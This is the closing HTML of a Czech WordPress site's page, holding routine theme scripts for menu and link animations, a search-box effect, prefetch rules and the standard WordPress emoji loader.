</div>
<script type='text/javascript'> 
/* <![CDATA[ */
$("#header .menu li").hover(function(){$(this).find('ul:first').css({visibility: "visible",display: "none"}).slideToggle(268);},function(){ $(this).find('ul:first').slideToggle(268);});
$('#header li:not(#header .menu li li):not(.current_page_item):not(.current_page_parent):not(.current_page_ancestor)')
	.css( {backgroundPosition: "0 38px"} )
	.mouseover(function(){$(this).stop().animate({backgroundPosition:"(0 0)"}, 200);})
	.mouseout(function(){$(this).stop().animate({backgroundPosition:"(0 38px)"}, 200);})
$('.top-link')
	.css( {backgroundPosition: "right top"} )
	.mouseover(function(){$(this).stop().animate({backgroundPosition:"(right -3px)"}, 200);})
	.mouseout(function(){$(this).stop().animate({backgroundPosition:"(right top)"}, 200);})
if($.browser.safari || $.browser.Chrome){ bodyelem = $("body") } else{ bodyelem = $("html") }
$('a').click(function(){if($(this).attr("href").charAt(0) == "#"){bodyelem.animate({scrollTop: $($(this).attr("href")).offset().top+'px'}, 500);return false;}else{return true;}});
$('.search-label-sliding').css({ left: "15px" })
$('.search-label-sliding').animate({ opacity: "0.4" }).click(function() {var thisFor = $(this).attr('for');	$('.'+thisFor).focus();});
$('.search-sliding').focus(function() {$('.search-label-sliding').animate({ left: "160px" }, "fast");
	if($(this).val() == "Search") $(this).val() == "";
}).blur(function() {if($(this).val() == "") {$(this).val() == "Search";$('.search-label-sliding').animate({ left: "15px" }, "fast");}});
$('input:submit').addClass('input-submit');
$('input:button').addClass('input-submit');
$('input:reset').addClass('input-submit');
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redbel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sdhmb.cz/wp-includes/js/wp-emoji-release.min.js?ver=2fa28763552ca68e102e9301a8cb3112"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sdhmb.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>